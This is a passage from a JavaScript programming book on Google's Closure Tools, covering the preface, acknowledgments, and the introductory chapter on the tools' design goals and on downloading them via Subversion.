to do so. This book will not teach you Java, though a quick search on Amazon will
reveal that there of hundreds of others that are willing to do so.
ECMAScript Versus JavaScript
This book includes several references to ECMAScript, as opposed to JavaScript, so it
is important to be clear on the differences between the two. ECMAScript is a scripting
language standardized by Ecma International, and JavaScript is an implementation of
that standard. Originally, JavaScript was developed by Netscape, so Microsoft devel-
oped its own implementation of ECMAScript named JScript. This means that techni-
cally, “ECMAScript” should be used to refer to the scripting language that is universally
available on all modern web browsers, though in practice, the term “JavaScript” is used
instead. To quote Brendan Eich, the creator of JavaScript: “ECMAScript was always
an unwanted trade name that sounds like a skin disease.” To be consistent with collo-
quial usage (and honestly, just because it sounds better), JavaScript is often used to
refer to ECMAScript in this book.
xx | Preface
www.it-ebooks.info

However, ECMAScript is mentioned explicitly when referring to the standard. The
third edition of the ECMAScript specification (which is also referred to as ES3) was
published in December 1999. As it has been around for a long time, it is implemented
by all modern web browsers. More recently, the fifth edition of the ECMAScript spec-
ification (which is also referred to as ES5) was published in December 2009. (During
that 10-year period, there was an attempt at an ES4, but it was a political failure, so it
was abandoned.) As ES5 is a relatively new standard, no browser implements it fully
at the time of this writing. Because Closure Tools are designed to create web applica-
tions that will run on any modern browser, they are currently designed around ES3.
However, the Closure developers are well aware of the upcoming changes in ES5, so
many of the newer features of Closure are designed with ES5 in mind, with the expect-
ation that most users will eventually be using browsers that implement ES5.
Using This Book
This book explains all of the Closure Tools in the order they are most likely to be used.
•Chapter 1, Introduction to Closure, introduces the tools and provides a general
overview of how they fit together with a complete code example that exercises all
of the tools.
When working on a JavaScript project, you will spend the bulk of your time designing
and implementing your application. Because of this, the majority of the book is focused
on how to leverage the Closure Library and Closure Templates to implement the func-
tionality you desire. Of all the topics covered in this part of the book, the rich text editor
is the one that appears most frequently in the Closure Library discussion group. To
that end, I recruited goog.editor expert Julie Parent as a contributing author, so for-
tunately for you and for me, Julie wrote Chapter 9.
•Chapter 2, Annotations for Closure JavaScript, explains how to annotate JavaScript
code for use with the Closure Compiler.
•Chapter 3, Closure Library Primitives, provides documentation and commentary
on every public member of base.js in the Closure Library.
•Chapter 4, Common Utilities, surveys functionality for performing common oper-
ations with the Closure Library, such as DOM manipulation and user agent
detection.
•Chapter 5, Classes and Inheritance, demonstrates how classes and inheritance are
emulated in Closure.
•Chapter 6, Event Management, explains the design of the Closure Library event
system and the best practices when using it.
•Chapter 7, Client-Server Communication, covers the various ways the goog.net
package in the Closure Library can be used to communicate with the server.
Preface | xxi
www.it-ebooks.info

•Chapter 8, User Interface Components, discusses a number of the UI widgets pro-
vided by the Closure Library and documents the life cycle of a Closure widget.
•Chapter 9, Rich Text Editor, examines the rich text editor widget in the Closure
Library in detail. This chapter is written by Julie Parent, who wrote the over-
whelming majority of the code for this component.
•Chapter 10, Debugging and Logging, demonstrates how to add logging statements
that can be used during development, but can also be removed in production code.
•Chapter 11, Closure Templates, covers how Templates can be used to generate
parameterized JavaScript and Java functions that generate HTML efficiently.
The next three chapters will explain how to get the most out of your source code using
the Closure Compiler:
•Chapter 12, Using the Compiler, demonstrates how to minify code using the
Compiler.
•Chapter 13, Advanced Compilation, goes beyond the Compiler as a minifier and
explains how to use it as a proper compiler, showing how to identify errors at
compile time and achieve size reductions that go far beyond what ordinary mini-
fication can do.
•Chapter 14, Inside the Compiler, explores the source code of the Closure Compiler
itself and reveals how to use it as the basis of your own JavaScript tools.
The remaining chapters will focus on evaluating your code to ensure that it does what
you designed it to do:
•Chapter 15, Testing Framework, explains how to write and run unit tests using the
Framework.
•Chapter 16, Debugging Compiled JavaScript, demonstrates how to find errors in
compiled code using the Closure Inspector.
The first two appendixes provide additional information about JavaScript: they are
designed to enrich your knowledge of the language. The third appendix discusses a
build tool that unites the Closure Tools in a way that makes them easier to use.
•Appendix A, Inheritance Patterns in JavaScript, discusses two approaches for sim-
ulating inheritance in JavaScript and focuses on the advantages of the approach
used by Closure.
•Appendix B, Frequently Misunderstood JavaScript Concepts, explains features of
the language that often trip up developers, both old and new.
•Appendix C, plovr, introduces a build tool of the same name that can dramatically
simplify and speed up development with the Closure Tools.
xxii | Preface
www.it-ebooks.info
Conventions Used in This Book
The following typographical conventions are used in this book:
Italic
Indicates new terms, URLs, and email addresses.
Constant width
Used for program listings, as well as within paragraphs to refer to program elements
such as filenames, file extensions, variable or function names, databases, data
types, environment variables, statements, and keywords.
Constant width bold
Shows commands or other text that should be typed literally by the user.
Constant width italic
Shows text that should be replaced with user-supplied values or by values deter-
mined by context.
This icon signifies a tip, suggestion, or general note.
This icon indicates a warning or caution.
Using Code Examples
This book is here to help you get your job done. In general, you may use the code in
this book in your programs and documentation. You do not need to contact us for
permission unless you’re reproducing a significant portion of the code. For example,
writing a program that uses several chunks of code from this book does not require
permission. Selling or distributing a CD-ROM of examples from O’Reilly books does
require permission. Answering a question by citing this book and quoting example
code does not require permission. Incorporating a significant amount of example code
from this book into your product’s documentation does require permission.
We appreciate, but do not require, attribution. An attribution usually includes the title,
author, publisher, copyright holder, and ISBN. For example: “Closure: The Definitive
Guide by Michael Bolin (O’Reilly). Copyright 2010 Michael Bolin,
978-1-449-38187-5.”
If you feel your use of code examples falls outside fair use or the permission given here,
feel free to contact us at permissions@oreilly.com.
Preface | xxiii
www.it-ebooks.info

Safari® Books Online
Safari Books Online is an on-demand digital library that lets you easily
search over 7,500 technology and creative reference books and videos to
find the answers you need quickly.
With a subscription, you can read any page and watch any video from our library online.
Read books on your cell phone and mobile devices. Access new titles before they are
available for print, and get exclusive access to manuscripts in development and post
feedback for the authors. Copy and paste code samples, organize your favorites, down-
load chapters, bookmark key sections, create notes, print out pages, and benefit from
tons of other time-saving features.
O’Reilly Media has uploaded this book to the Safari Books Online service. To have full
digital access to this book and others on similar topics from O’Reilly and other pub-
lishers, sign up for free at http://my.safaribooksonline.com.
How to Contact Us
Please address comments and questions concerning this book to the publisher:
O’Reilly Media, Inc.
1005 Gravenstein Highway North
Sebastopol, CA 95472
800-998-9938 (in the United States or Canada)
707-829-0515 (international or local)
707 829-0104 (fax)
We have a web page for this book, where we list errata, examples, and any additional
information. You can access this page at:
http://oreilly.com/catalog/9781449381875/
To comment or ask technical questions about this book, send email to:
bookquestions@oreilly.com
For more information about our books, conferences, Resource Centers, and the
O’Reilly Network, see our website at:
http://www.oreilly.com
Acknowledgments
I would like to start out by thanking my contributing author, Julie Parent, for her
outstanding work on the rich text editing chapter, and perhaps more importantly, for
her many years of work on the rich text editor widget itself while working at Google.
What started out as a component for the (now forgotten) Google Page Creator product
xxiv | Preface
www.it-ebooks.info

way back in 2005 has become a critical widget for many Google Apps today (most
notably, Gmail). If they gave out doctorates for the field of “little-known browser bugs
that make rich text editing in the browser nearly impossible,” then Julie would be a
leader in the field and Chapter 9 could have been used as her dissertation. Julie, thank
you so much for putting the same amount of diligence into writing your chapter as you
did in developing the rich text editor in the first place.
Next, I owe a tremendous amount of thanks (and a nice bottle of scotch) to Nick Santos,
who has been a phenomenal technical reviewer. He responded to the call for reviewers
with alacrity and his enthusiasm in the project never waned. In doing a review of this
book, Nick effectively engaged in a 35,000-line code review, and provided so many
corrections and helpful suggestions that this book probably would not even be worth
reading if Nick had not read it first. In addition to all of his work as a reviewer, Nick
played (and continues to play) an active role in open-sourcing the Closure Compiler as
well as its development. You can see the breadth and depth of Nick’s knowledge in the
Closure Compiler discussion group, as he is an extremely active member there, as well.
In addition to Nick, I was fortunate enough to have two other Google engineers who
helped build pieces of the Closure Tools suite to participate in the review process. Erik
Arvidsson (who co-created the Closure Library with Dan Pupius—thanks, Dan!) pro-
vided lots of valuable feedback on the chapters on the Library. Likewise, the creator of
Closure Templates, Kai Huang, provided detailed criticisms of the chapter on Soy.
Many thanks to both Erik and Kai for lending their time and expertise to ensure that
the story of their work was told correctly.
As Nick explained in the foreword, taking a closed source project and turning it into
an open source one is a lot of work, so I would also like to recognize those who played
an important role in that process. Nathan Naze, Daniel Nadasi, and Shawn Brenneman
all pitched in to open source the Closure Library. Robby Walker and Ojan Vafai also
helped out by moving the rich text editor code into the Library so that it could be open-
sourced, as well. Extra thanks to Nathan for continuing to manage the open-sourcing
effort and for giving talks to help get the word out about the Library. It is certainly an
example of well-spent 20% time at Google.
In that same vein, I would also like to thank Dan Bentley for helping ensure that all of
this Closure code made it out into the open. Google is lucky to have him working in
their Open Source Programs Office, as his genuine belief and interest in open source
benefits the entire open source community.
I would also like to thank my former teammates on the Closure Compiler team who
all contributed to the open source effort as well as Compiler development: Robert
Bowdidge, Alan Leung, John Lenz, Nada Amin, and Antonio Vincente. Also, thanks
to our manager, Ram Ramani, who supported this effort the whole way through and
helped coordinate the open source launch. I also want to give credit to our intern, Simon
Mathieu, who worked with me to create the Closure Compiler Service.
Preface | xxv
www.it-ebooks.info

Thank you to Joey Schorr for navigating the world of not just Firefox extensions, but
also Firebug extensions, in order to create and maintain the Closure Inspector. Without
Joey, all of our compiled JavaScript would be filled with alert() statements (though
for some of us, that’s how our uncompiled JavaScript looks, too!).
Five hundred pages later, I now have a much better appreciation for the work of David
Westbrook and Ruth Wang, who as tech writers at Google produced much of the public
documentation for Closure Tools that is freely available on http://code.google.com.
Thanks to both David and Ruth for their attention to detail in explaining what these
Closure shenanigans are all about.
Although I have already dropped the names of a lot of Googlers, I know that there are
many more who have contributed to Closure over the years, so I am sure that I am
leaving some out, and I apologize for any omissions. I hope that all of you continue to
make Closure the best choice when choosing a set of tools for building amazing web
applications. As frontend engineers working on products at Google, your work already
has the opportunity to reach many users around the world. But now that all of Closure
is open source, you have the opportunity to have a similar impact on web developers.
I hope that opportunity does not go to waste!
Believe it or not, there were also people who never worked at Google who also helped
make this book possible. Thank you to my editors, Julie Steele and Simon St.Laurent,
who helped green-light this project back in November 2009, less than a month after
the Closure Tools were even open-sourced. I would also like to thank my “unofficial
editors,” which includes everyone who posted a comment on the Rough Cut, especially
Donald Craig and Derek Slager. Not only did all of you help make this book better, but
you also gave me the confidence that someone was actually going to read this thing
someday and that it was worth writing.
Finally, I would like to thank Sarah, without whose unrelenting patience and support
I would not have been able to finish this book. In many ways, writing a book is a lonely
endeavor, but you never let it get that way because you were there to encourage me
throughout the entire process. I would also like to thank my mom, whose love of books
undoubtedly helped inspire me to write this one. Thanks to my sister Katie for letting
me know when she noticed a jump in my page count graph, as it means a lot to know
that someone out there cares and is paying attention. And last but not least, I would
like to thank my father for betting me $500 that I would not be a published author by
30, which provided the extra motivation I needed to see this book all the way through.
I’ll take my winnings in cash, old man!
xxvi | Preface
www.it-ebooks.info

CHAPTER 1
Introduction to Closure
Closure is a collection of tools for building rich web applications in JavaScript. Each
tool in the suite is open-sourced under the Apache 2.0 license, and is created, main-
tained, and made available for free by Google. Closure is used in the development of
many web applications at Google, including Gmail, Google Maps, and Google Docs.
The performance and scale of these web applications is a testament to the strength and
sophistication of the Closure Tools suite.
Some developers might balk at the thought of expanding the role of JavaScript in their
web applications. Why should the codebase of a language that relies on global variables
and has no support for namespaces get bigger and more complex? Others may point
out that Google simultaneously offers the Google Web Toolkit (GWT) so that web
developers do not even have to concern themselves with JavaScript. Why do we need
new tools for JavaScript when the tools for avoiding it already exist?
Whether you like it or not, JavaScript is the lingua franca of the Web. Although tools
such as GWT do a reasonable job of abstracting away JavaScript, they also create bar-
riers between you and the metal of the browser. Instead of creating tools to circumvent
JavaScript, why not build tools to address its problems head-on?
This is where Closure comes in: the tools make it significantly easier to maintain a large
JavaScript codebase. Using Closure essentially extends JavaScript to include features
available in other programming languages, such as namespaces, type checking, and
data hiding. Furthermore, it does so without incurring the runtime overhead of previous
approaches (see Appendix B). More importantly, it does not sacrifice the good parts of
JavaScript (prototypal inheritance, regular expression literals, first-class functions) that
are not available in other programming languages, such as Java. This transforms Java-
Script from a language one must “deal with” into one that is fun and productive.
1
www.it-ebooks.info
In addition to making your development team happier, using Closure will also make
your users happier. The crown jewel of the suite, the Closure Compiler, can signifi-
cantly reduce the amount of JavaScript that users will have to download when visiting
your site. It does this by replacing long variable names with shorter ones, removing
unused code, and by applying a variety of other optimizations. In addition to making
your web application faster, shrinking code will also save you money because it reduces
bandwidth costs. Further, it helps protect your IP because renaming variables serves
to obfuscate your code, making it more difficult for other websites to copy your
functionality.
Tools Overview

In addition to the Closure Compiler, there are currently four other tools available in
the Closure suite. Figure 1-1 shows the common workflow when using all of the tools
together. This section provides a brief description of each tool in the order in which it
is encountered in this book.
Figure 1-1. Workflow when using Closure Tools.
Closure Library
The Closure Library is a comprehensive JavaScript library analogous to other contem-
porary offerings, such as jQuery, Dojo, and MooTools. The coding style and use of
annotations in the Closure Library are tailored for use with the Closure Compiler,
which is its main distinguishing feature when compared to other JavaScript libraries.
2 | Chapter 1: Introduction to Closure
www.it-ebooks.info

This can have dramatic effects on the Compiler’s ability to minify code, as a simple
minification experiment finds that Closure Library code can be 85 percent smaller when
using the Closure Compiler in place of the YUI Compressor (http://blog.bolinfest.com/
2009/11/example-of-using-closure-compiler-to.html).
The Closure Library is also implemented with a strong emphasis on performance and
readability. It is frugal in creating objects, but generous in naming and documenting
them. It also has an elegant event system, support for classes and inheritance, and a
broad collection of UI components, including a rich text editor. Closure Library code
is regularly tested across browsers, and to the extent that it can, will also work in non-
browser JavaScript environments, such as Rhino (http://www.mozilla.org/rhino/) and
the Microsoft Windows Script Host. Because the Library is a resource for Google en-
gineers first and an open source project second, it is a safe bet that every line of code
in the Library was developed to support at least one Google product. The style of the
Library will first be introduced in Chapter 2, and the functionality of the Library will
be covered in the following eight chapters.
Closure Templates
Closure Templates provide an intuitive syntax for creating efficient JavaScript functions
(or Java objects) that generate HTML. This makes it easier to create a large string of
HTML that can in turn be used to build up the DOM. Unfortunately, most program-
ming languages do not have native support for templates, so creating a separate
templating solution is a common practice for web frameworks (J2EE has JSP, Python
developers frequently use Django’s template system, etc.). A unique aspect of Closure
Templates is that the same template can be compiled into both Java and JavaScript, so
those running servers written in Java (or JavaScript!) can use the same template on both
the server and the client. The benefits of this, along with Closure Templates, will be
covered in Chapter 11.
Closure Compiler
The Closure Compiler is a JavaScript optimizing compiler: it takes JavaScript source
code as input and produces behaviorally equivalent source code as output. That is,
when the output code is used in place of the input code, the observable effect will be
the same (though the output code is likely to execute faster than the original). As a
simple example, if the input code were:
/**
* @param {string} name
*/
var hello = function(name) {
alert('Hello, ' + name);
};
hello('New user');
Tools Overview | 3
www.it-ebooks.info

then the Compiler would produce the following behaviorally-equivalent output:
alert("Hello, New user");
Executing either code snippet will have the same effect: an alert box will display with
the text "Hello, New user". However, the output code is more concise, so it can be
downloaded, parsed, and executed faster than the input code.
Furthermore, the Compiler can detect a large class of errors by performing static checks
at compile time, much like JSLint. This helps find bugs earlier, dramatically speeding
up JavaScript development. Using the Compiler to identify problems is not a substitute
for unit testing, but it certainly helps.
For existing JavaScript applications, the Closure Compiler is likely to be the Closure
Tool that is most immediately useful. Although it will be most effective when used to
compile code written in the style of the Closure Library, replacing an existing depend-
ency on jQuery or Dojo with that of the Library could be time-consuming. By com-
parison, the Closure Compiler can be used in place of existing JavaScript minifiers (such
as JSMin or YUI Compressor) with much less effort. The Compiler will be introduced
in Chapter 12.
Closure Testing Framework
The Closure Testing Framework is a unit-testing framework that runs in the browser,
much like JsUnit. Most Closure Library code has a corresponding test that runs in the
Framework. It is good programming practice to create tests for your own code and to
run them regularly to identify regressions. Because the Closure Testing Framework runs
inside the browser, additional software is needed to automate the process of starting
up a browser, running the tests, and recording the results. Selenium is likely the best
solution for that purpose. The Closure Testing Framework will be explained in
Chapter 15.
Closure Inspector
The Closure Inspector is an extension to Firebug to aid in debugging compiled Java-
Script. Firebug is an extension for Firefox (which is not developed by Google) that
brings together a number of web development tools, including a JavaScript debugger,
available through the browser. When using the Firebug debugger with obfuscated code
produced by the Closure Compiler, it is hard to trace a runtime error back to its position
in the original source code. The Closure Inspector facilitates debugging by exposing
the mapping between the original and compiled code in the Firebug UI. It will be dis-
cussed in more detail in Chapter 16.
4 | Chapter 1: Introduction to Closure
www.it-ebooks.info

Closure Design Goals and Principles
Before diving into the code, it is important to understand the design goals and principles
that motivate the implementation of the Closure Tools. Much of the design of the
toolkit is motivated by the capabilities of the Compiler and the style of the Library.
Reducing Compiled Code Size Is Paramount
The primary objective of the Closure Compiler is to reduce the size of JavaScript code.
Because Google serves so many pages with JavaScript and prides itself on speed (Google
engineers have T-shirts that say “Fast is my favorite feature”), it is imperative that the
JavaScript required to display a page is as small as possible. Even when JavaScript is
cached by the browser, it must still be parsed and executed again when the page that
uses it is reloaded. The smaller the JavaScript, the less time this takes.
Specifically, the Compiler favors reducing the size of gzipped JavaScript over uncom-
pressed JavaScript. For example, it might be tempting to have the Compiler rewrite the
following function:
Line.prototype.translate = function(distance) {
this.x1 += distance;
this.y1 += distance;
this.x2 += distance;
this.y2 += distance;
};
so that it creates a temporary variable for this before compiling the code:
Line.prototype.translate = function(distance) {
var me = this;
me.x1 += distance;
me.y1 += distance;
me.x2 += distance;
me.y2 += distance;
};
The motivation here is that the Compiler can rename me but cannot rename this be-
cause this is a JavaScript keyword. Although using the temporary variable results in
smaller uncompressed code when run through the Compiler, the gzipped size of the
compiled code is larger when using the temporary variable. Because the overwhelming
majority of browsers can accept gzipped JavaScript, the Compiler focuses on optimi-
zations that will benefit the gzipped code size. Most optimizations are wins for both
compressed and gzipped JavaScript, but there are occasionally exceptions, such as this
one.
JavaScript code should be written in a way that can be compiled efficiently by the
Compiler. This is fundamental to understanding the design of the Closure Library: the
verbosity of the code is not representative of its size after being processed by the Com-
piler. If more code (or annotations) need to be written to result in smaller compiled
code, then that is preferable to writing less code that results in larger compiled code.
Closure Design Goals and Principles | 5
www.it-ebooks.info

For example, writing comprehensive utility libraries is acceptable as long as the unused
parts can be removed by the Compiler. Complementary methods should be replaced
with a single parameterized method (e.g., prefer setEnabled(enable) to enable() and
disable()). This reduces the number of method declarations and is more amenable to
function currying. Therefore, to fully understand the Closure Library, one must also
understand how the Compiler rewrites JavaScript code.
One may wonder if any emphasis is placed on using the Compiler to produce JavaScript
with better runtime performance. The short answer is yes, but because runtime per-
formance is so much harder to measure than code size, more engineering time has been
spent on improving minification. Fortunately, many reductions in code size also
improve performance, as many optimizations result from evaluating expressions at
compile time rather than runtime.
All Source Code Is Compiled Together
The Compiler is designed to compile all code that could be run during the course of
the application at once. As shown in Figure 1-1, there are many potential sources of
input, but the Compiler receives all of them at the same time. This is in contrast to
other languages, in which portions of source code are compiled into reusable modules.
In Closure, it is the opposite: source code is initially compiled together and is then
carved up into modules that may be progressively loaded by a web application. This is
done to ensure that the variable names used in individual modules are globally unique.
Managing Memory Matters
As the Gmail team explained on their blog (http://gmailblog.blogspot.com/2008/09/new
-gmail-code-base-now-for-ie6-too.html), they encountered a performance problem with
Internet Explorer 6 (IE6) with respect to memory management that prevented IE6 users
from getting a newer version of Gmail until Microsoft provided a patch to IE6 users.
Although this caused the Gmail engineers a considerable amount of pain, it did force
them to invest extra effort into managing memory on the client.
Like most modern programming languages, JavaScript manages its own memory. Un-
fortunately, this does not preclude the possibility of a memory leak, as failing to release
references to objects that are no longer needed can still cause an application to run out
of memory. The Closure Library uses goog.Disposable to ensure that references are
released as soon as possible so that objects may be garbage collected. goog.Disposa
ble will be introduced in Chapter 5, and managing event listeners (another common
source of memory leaks) will be explained in Chapter 6.
The issues with IE6’s garbage collection are so severe that the Closure Library offers
goog.structs.Map as an abstraction around JavaScript’s native Object to reduce the
number of string allocations when iterating over the keys of an object. The justification
is revealed in a comment in the goog.structs.Map source code:
6 | Chapter 1: Introduction to Closure
www.it-ebooks.info

/**
* An array of keys. This is necessary for two reasons:
* 1. Iterating the keys using for (var key in this.map_) allocates an
* object for every key in IE which is really bad for IE6 GC perf.
* 2. Without a side data structure, we would need to escape all the keys
* as that would be the only way we could tell during iteration if the
* key was an internal key or a property of the object.
*
* This array can contain deleted keys so it's necessary to check the map
* as well to see if the key is still in the map (this doesn't require a
* memory allocation in IE).
* @type {!Array.<string>}
* @private
*/
this.keys_ = [];
Now that Microsoft has provided a patch for the problem with IE6, such
micromanagement of string allocation is less compelling. However, as more mobile
devices are running web browsers with fewer resources than their desktop equivalents,
attention to memory management in general is still merited.
Make It Possible to Catch Errors at Compile Time
The Closure Compiler is not the first tool to try to identify problems in JavaScript code
by performing static checks; however, there is a limit to how much can be inferred by
the source code alone. To supplement the information in the code itself, the Compiler
makes use of developer-supplied annotations which appear in the form of JavaScript
comments. These annotations are explained in detail in Chapter 2.
By annotating the code to indicate the parameter and return types of functions, the
Compiler can identify when an argument of the incorrect type is being passed to a
function. Similarly, annotating the code to indicate which data are meant to be private
makes it possible for the Compiler to identify when the data are illegally accessed. By
using these annotations in your code, you can use the Compiler to increase your con-
fidence in your code’s correctness.
Code Must Work Without Compilation
Although the Compiler provides many beneficial transformations to its input, the code
for the Closure Library is also expected to be able to be run without being processed
by the Compiler. This not only ensures that the input language is pure JavaScript, but
also makes debugging easier, as it is always possible to use the deobfuscated code.
Code Must Be Browser-Agnostic
The Closure Library is designed to abstract away browser differences and should work
in all modern browsers (including IE6 and later). It should also work in non-browser
environments, such as Rhino and the Windows Script Host (though historically the
Closure Design Goals and Principles | 7
www.it-ebooks.info

motivation behind creating a browser-agnostic library was to support WorkerPools in
Google Gears). This means that common browser objects such as window and naviga
tor are not assumed to exist.
This does not mean that the Closure Library lacks utilities for dealing with browser-
specific APIs such as the DOM. On the contrary, the Library provides many methods
for working within the browser. However, Library code that works with objects that
are universally available in all JavaScript environments (strings, arrays, functions, etc.)
does not rely on APIs that are available only to the browser. This makes the Closure
Library a good candidate for use with server-side JavaScript, as well.
Built-in Types Should Not Be Modified
Built-in object prototypes, such as Object, Function, Array, and String should not be
modified. This makes it possible to use Closure alongside other JavaScript libraries,
such as jQuery. In practice, however, using Closure with other libraries is generally
inefficient. Each library will have its own logic for event management, string manipu-
lation, etc., which means that duplicate logic will likely be included, increasing the
amount of JavaScript code that will be loaded.
Code Must Work Across Frames
The Closure Library is designed to be loaded once per frameset (though it is designed
so that multiple instances of the Library should not “step on each other” if it is loaded
more than once). The Library recognizes that built-in objects, such as Arrays, may be
constructed in different frames and therefore will have distinct prototypes. For web
applications that use multiple frames (such as using a separate <iframe> in design mode
for rich text editing), loading the Library only once rather than once per frame can result
in significant performance savings.
Tools Should Be Independent
Each tool in the Closure suite can be used independently of the others. This is largely
because the decision to use a particular Closure tool is made by an individual engi-
neering team at Google, so there is no guarantee that a team that is using the Compiler
is also using the Library. Now that Closure is more mature, the main reason to adopt
one tool but not another is because of a dependency on legacy code that already depends
on a similar tool. You may find yourself in a similar situation when deciding how best
to incorporate Closure into an existing project.
Nevertheless, even though it is possible to compile jQuery with the Compiler or to use
Templates to create functions that can be called from Dojo, the entire Closure suite
should be adopted to achieve the maximum benefit from the tools. It is indeed the case
with Closure that the whole is greater than the sum of its parts. For example, although
the Library and the Compiler can be used independently, they are only moderately
8 | Chapter 1: Introduction to Closure
www.it-ebooks.info
effective when used on their own. In some cases, the Library is outright unusable with-
out the Compiler (see datetimesymbols.js). Both must be used together in order to get
the most out of Closure.
Downloading and Installing the Tools
Currently, each tool in the Closure suite must be downloaded and installed separately.
As the tools are independent of one another, each is maintained as its own project on
code.google.com. Most projects include a “Featured downloads” section where the tool
and its documentation can be downloaded as some sort of zip file. Unfortunately, the
Closure Library does not offer such a bundle, so the only way to get the code is to check
it out of the Subversion repository associated with the project.
Because all of the Closure Tools are designed to be used independently,
it takes a bit of effort to get them set up and working together. Fortu-
nately, Appendix C introduces plovr, which is a single build tool that
integrates all of the Closure Tools in a single download (the code for all
of the Closure Tools is included in the plovr jar). Using plovr eliminates
the need for many of the scripts required to build the example in the
following section, as well as the dependency on Python. Once you have
gone through the example and understand the fundamentals of how
building in Closure works, it is worth visiting the plovr website (http://
plovr.com) to see how the equivalent could be done using plovr.
At the time of this writing, the tools also lack version numbers (with the exception of
the Closure Inspector). Because each is stored in Subversion, they do have revision
numbers, but those are simply incremented every time a change is checked in. This is
less significant than a version number, which is an explicit branding that generally
reflects achieving a particular milestone or achieving some level of stability. Fortu-
nately, each project has a number of tests to prevent regressions in new releases. There-
fore, although all of the examples in this book were created using the Closure Tools
built from the revision numbers listed in Table 1-1, it is probably safe to use the latest
version of each tool to reproduce the results in the examples.
Table 1-1. Revision numbers for Closure Tools used to produce the examples in this book. Each is the
latest version as of July 4, 2010. Clearly, some of the tools are updated more frequently than others.
Tool Revision number Date revision was checked in
Closure Library 155 June 25, 2010
Closure Templates 15 April 26, 2010
Closure Compiler 264 July 3, 2010
Closure Inspector 5 April 8, 2010
Downloading and Installing the Tools | 9
www.it-ebooks.info

This section will walk through downloading and configuring each tool, whereas the
next section will provide a comprehensive code example that will demonstrate how
each is used. If you are a Mac or Linux user, this section expects that you are familiar
with the Terminal and have Subversion installed. Mac users should have Subversion
installed by default, but Linux users may have to run sudo apt-get install svn to get
it (apt-get is used to install packages on Ubuntu and Debian, so the package manage-
ment system of your Linux distribution may differ). In either case, running which svn
in the Terminal will print the location of the Subversion executable if it is installed.
If you are a Windows user, you will need to install Subversion if you have not done so
already. The most popular Subversion client for Windows is TortoiseSVN, and it is
freely available at http://tortoisesvn.tigris.org. Unlike the command-line versions for
Mac and Linux, TortoiseSVN is an extension to Windows Explorer. This means that
it can be used on Windows without using the Command Prompt.
Many of the examples in this book include commands that can be run
from a terminal on Mac or Linux. Running the equivalent script from
the Windows command prompt is often a simple matter of replacing
the line continuation character for a bash script (which is a backslash:
\) with the line continuation character for a Windows batch script
(which is a caret: ^). Alternatively, you can install Cygwin (http://www
.cygwin.com), which provides a Linux-like terminal on Windows. When
using Cygwin, the shell scripts in this book that are designed for Mac
and Linux can be run as-is.
These instructions assume that each project will be downloaded in its own directory
under a common directory, such as C:\closure\ on Windows or ~/closure/ on Mac
and Linux. For simplicity, each directory name will match the project name on code
.google.com, so the Closure Library will be downloaded into C:\closure\closure-
library\.
Closure Library and Closure Testing Framework
As mentioned at the beginning of this section, the Closure Library cannot be down-
loaded as a zip file, so it must be downloaded by checking the code out of Subversion.
The location of the repository is http://closure-library.googlecode.com/svn/trunk/,
so that is the value to use for “URL of repository” when using TortoiseSVN on Win-
dows, as shown in Figure 1-2.
Mac and Linux users can run the following commands from Terminal to download the
Closure Library:
mkdir ~/closure
cd ~/closure
svn checkout http://closure-library.googlecode.com/svn/trunk/ closure-library
10 | Chapter 1: Introduction to Closure
www.it-ebooks.info
